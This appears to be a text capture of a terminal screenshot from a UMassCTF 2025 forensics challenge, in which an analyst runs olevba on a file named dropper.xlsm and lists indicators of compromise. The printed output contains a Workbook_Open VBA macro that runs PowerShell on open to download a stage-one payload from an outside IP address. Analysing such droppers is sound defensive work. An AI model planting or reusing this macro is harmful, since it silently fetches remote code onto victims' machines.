 Applications
EN 89% - 4:02 ken
UMassCTF 2025 — Mozi…
ken@linux: ~/artifac…
template.html - 0xk3…
ken@linux: ~/artifacts/UmassCTF2025/forensics/Macrotrace/macrotrace-assets
File Edit View Search Terminal Tabs Help
ken@linux: ~/artifacts/UmassCTF2025/forensics/Macrotrace/macrotrace-… ×
ken@linux: ~/tools/evtx ×
|IOC |34.138.121.94 |IPv4 address |
|IOC |powershell.exe |Executable file name |
+----------+--------------------+---------------------------------------------+
WARNING  /usr/local/lib/python2.7/dist-packages/msoffcrypto/method/ecma376_agile.py:8: CryptographyDeprecationWarning: Python 2 is no longer supported by the
 Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography.hazmat.backends import default_backend
ken@linux:~/artifacts/UmassCTF2025/forensics/Macrotrace/macrotrace-assets$
ken@linux:~/artifacts/UmassCTF2025/forensics/Macrotrace/macrotrace-assets$  olevba dropper.xlsm
olevba 0.60.2 on Python 2.7.18 - http://decalage.info/python/oletools
===============================================================================
FILE: dropper.xlsm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Workbook_Open()
    Dim cmd As String
    cmd = "powershell.exe -Command ""Invoke-WebRequest -Uri 'http://34.138.121.94:8000/stage1.txt' -OutFile $env:TEMP\stage1.txt"""
    Shell cmd
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Sheet2.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/Sheet2'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)